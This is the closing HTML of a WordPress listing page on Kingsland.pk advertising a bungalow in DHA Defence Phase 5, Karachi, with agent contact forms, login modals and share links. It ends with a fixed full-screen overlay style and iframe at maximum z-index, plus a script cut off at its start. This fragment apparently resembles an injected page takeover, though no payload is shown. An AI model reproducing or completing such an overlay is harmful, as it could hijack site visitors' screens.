		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="18515">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="18164">
		        <input type="hidden" name="agent_type" value="agent_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-half-width">
					<span class="btn-loader houzez-loader-js"></span>					Send Message					
				</button>
				
								<a href="tel:03338444111" class="btn btn-secondary-outlined btn-half-width">
					<!-- <button type="button" class="btn"> -->
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">0333 8444111</span>
					<!-- </button> -->
				</a>
				
								<a target="_blank" href="https://api.whatsapp.com/send?phone=+923343339999&text=Hello, I am interested in [Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi] https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/ " class="btn btn-secondary-outlined btn-full-width mt-10"><i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
</aside>                    </div><!-- bt-sidebar-wrap -->
                                    </div><!-- row -->

                
            </div><!-- container -->

                
        </section><!-- listing-wrap -->    

     <!-- end houzez_check_is_elementor -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-md-3 col-sm-6"><div id="houzez_about_widget-4" class="footer-widget widget widget-wrap widget-about-site"><div class="widget-header"><h3 class="widget-title">Kingsland.pk</h3></div>
			<div class="widget-body">
				
				<div class="widget-content">
					<p>Kingsland is a portal that helps you find the best projects and houses of Pakistan.</p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div></div><div class="col-md-3 col-sm-6"><div id="houzez_property_taxonomies-5" class="footer-widget widget widget-wrap widget-taxonomy"><div class="widget-body"><ul><li><a href="https://www.kingsland.pk/city/lahore/">Lahore</a></li><li><a href="https://www.kingsland.pk/city/karachi/">Karachi</a></li><li><a href="https://www.kingsland.pk/city/islamabad/">Islamabad</a></li><li><a href="https://www.kingsland.pk/city/gwadar/">Gwadar</a></li><li><a href="https://www.kingsland.pk/city/quetta/">Quetta</a></li></ul></div></div></div><div class="col-md-3 col-sm-6"><div id="houzez_contact-2" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
						
	                    	                    <li><i class="houzez-icon icon-phone mr-1"></i> <a href="tel:">+92-3343339999 </a></li>
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@kingsland.pk">info@kingsland.pk</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div></div><div class="col-md-3 col-sm-6"><div id="block-8" class="footer-widget widget widget-wrap widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/kingsland.pk" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v4">
	<div class="container">
		<div class="d-flex justify-content-between">

			 <div class="footer-copyright">
	&copy; Kingsland.pk - All rights reserved</div><!-- footer-copyright -->
			
			
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="#">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-twitter" target="_blank" href="#">
			<i class="houzez-icon icon-social-media-twitter mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-googleplus" target="_blank" href="#">
			<i class="houzez-icon icon-social-media-google-plus-1 mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-linkedin" target="_blank" href="#">
			<i class="houzez-icon icon-professional-network-linkedin mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-instagram" target="_blank" href="#">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-pinterest" target="_blank" href="#">
			<i class="houzez-icon icon-social-pinterest mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-yelp" target="_blank" href="#">
			<i class="houzez-icon icon-social-media-yelp mr-2"></i> 		</a>
	</span>
	
	
		<span>
		<a class="btn-youtube" target="_blank" href="https://www.youtube.com">
			<i class="houzez-icon icon-social-video-youtube-clip mr-2"></i> 		</a>
	</span>
	

</div>
			
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a>
                        </li>

                                                <li class="nav-item">
                            <a class="modal-toggle-2 nav-link" data-toggle="tab" href="#register-form-tab" role="tab">Register</a>
                        </li>
                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="7a4c97baf1" /><input type="hidden" name="_wp_http_referer" value="/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Login        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Continue with Facebook    </button>
    
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Username" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Email" />
        </div><!-- input-group -->
    </div><!-- form-group -->

        <div class="form-group">
        <div class="form-group-field phone-field">
            <input class="form-control" name="phone_number" type="number" placeholder="Phone" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Retype Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->

<div class="form-group mt-10">
    <select required="required" name="role" class="selectpicker form-control bs-select-hidden" data-live-search="false" data-live-search-style="begins">
        <option value=""> Select your account type </option>
        <option value="houzez_agent"> Agent </option><option value="houzez_agency"> Agency </option><option value="houzez_owner"> Owner  </option><option value="houzez_buyer"> Buyer  </option><option value="houzez_seller"> Seller  </option><option value="houzez_manager"> Manager </option>    </select>
</div><!-- form-group -->

<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        I agree with your <a target="_blank" href="https://www.kingsland.pk/terms-and-conditions/">Terms & Conditions</a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->




<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="94b45da874" /><input type="hidden" name="_wp_http_referer" value="/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Register</button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Continue with Facebook    </button>
    
    
</div>

                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="0960289c66" /><input type="hidden" name="_wp_http_referer" value="/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="mobile-property-contact visible-on-mobile">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center">
				<div class="agent-image">
					<img class="rounded" src="https://www.kingsland.pk/wp-content/uploads/2023/12/Kingsland-Agency-150x144.png" width="50" height="50" alt="Shahzaib Rana">
				</div>
				<ul class="agent-information list-unstyled">
					<li class="agent-name">
						Shahzaib Rana					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-toggle="modal" data-target="#mobile-property-form">
			<i class="houzez-icon icon-messages-bubble"></i>
		</button>

				<a href="https://api.whatsapp.com/send?phone=+923343339999&text=Hello, I am interested in [Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi] https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/ " class="btn btn-secondary-outlined"><i class="houzez-icon icon-messaging-whatsapp mr-1"></i></a>
				
				<a class="btn btn-secondary-outlined" href="tel:03338444111">
	         <i class="houzez-icon icon-phone"></i>
	     </a>
	 			
	</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="modal-body">
				<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://www.kingsland.pk/wp-content/uploads/2023/12/Kingsland-Agency-150x144.png" alt="Shahzaib Rana" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Shahzaib Rana</li><li class="agent-link"><a href="https://www.kingsland.pk/agent/shahzaib-rana/">View Listings</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://www.kingsland.pk/terms-and-conditions/">Terms of Use</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#83;&#104;&#97;h&#120;&#122;a&#105;&#98;&#64;g&#109;a&#105;l&#46;com">
		        		        <input type="hidden" name="property_agent_contact_security" value="c078344a8d"/>
		        <input type="hidden" name="property_permalink" value="https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/"/>
		        <input type="hidden" name="property_title" value="Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi"/>
		        <input type="hidden" name="property_id" value="DP5-H00004"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="18515">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="18164">
		        <input type="hidden" name="agent_type" value="agent_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-half-width">
					<span class="btn-loader houzez-loader-js"></span>					Send Message					
				</button>
				
								<a href="tel:03338444111" class="btn btn-secondary-outlined btn-half-width">
					<!-- <button type="button" class="btn"> -->
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">0333 8444111</span>
					<!-- </button> -->
				</a>
				
								<a target="_blank" href="https://api.whatsapp.com/send?phone=+923343339999&text=Hello, I am interested in [Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi] https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/ " class="btn btn-secondary-outlined btn-full-width mt-10"><i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
			</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center">

												<div class="lightbox-logo">
							<img class="img-fluid" src="https://www.kingsland.pk/wp-content/uploads/2016/03/logo-houzez-white.png" alt="Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi">
						</div><!-- lightbox-logo -->
						
						<div class="lightbox-title flex-grow-1">
							
						</div><!-- lightbox-title  -->
						<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-favorite">
									<a class="add-favorite-js" data-listid="18515" href="#"><i class="houzez-icon icon-love-it mr-2 "></i> <span class="display-none">Favorite</span></a>
								</li>
								
																<li class="list-inline-item btn-share">
									<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="houzez-icon icon-share mr-2"></i> <span>Share</span></a>
									<div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
										
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi&nbsp;https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&amp;t=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi&url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&via=Kingsland" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&amp;media=https://www.kingsland.pk/wp-content/uploads/2024/01/8-2.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&title=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi&source=https%3A%2F%2Fwww.kingsland.pk%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> Linkedin
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi&body=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Email
</a>									</div>
								</li>
																<li class="list-inline-item btn-email">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
							</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
						<div>
			                    <img class="img-fluid" src="https://www.kingsland.pk/wp-content/uploads/2024/01/8-2.jpg">
			                </div>
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://www.kingsland.pk/wp-content/uploads/2023/12/Kingsland-Agency-150x144.png" alt="Shahzaib Rana" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Shahzaib Rana</li><li class="agent-link"><a href="https://www.kingsland.pk/agent/shahzaib-rana/">View Listings</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://www.kingsland.pk/terms-and-conditions/">Terms of Use</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#83;&#104;&#97;&#104;&#120;&#122;aib&#64;&#103;m&#97;il.c&#111;&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="c078344a8d"/>
		        <input type="hidden" name="property_permalink" value="https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/"/>
		        <input type="hidden" name="property_title" value="Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi"/>
		        <input type="hidden" name="property_id" value="DP5-H00004"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="18515">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="18164">
		        <input type="hidden" name="agent_type" value="agent_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-half-width">
					<span class="btn-loader houzez-loader-js"></span>					Send Message					
				</button>
				
								<a href="tel:03338444111" class="btn btn-secondary-outlined btn-half-width">
					<!-- <button type="button" class="btn"> -->
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">0333 8444111</span>
					<!-- </button> -->
				</a>
				
								<a target="_blank" href="https://api.whatsapp.com/send?phone=+923343339999&text=Hello, I am interested in [Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi] https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/ " class="btn btn-secondary-outlined btn-full-width mt-10"><i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
				<div class="modal-footer">
					
				</div><!-- modal-footer -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
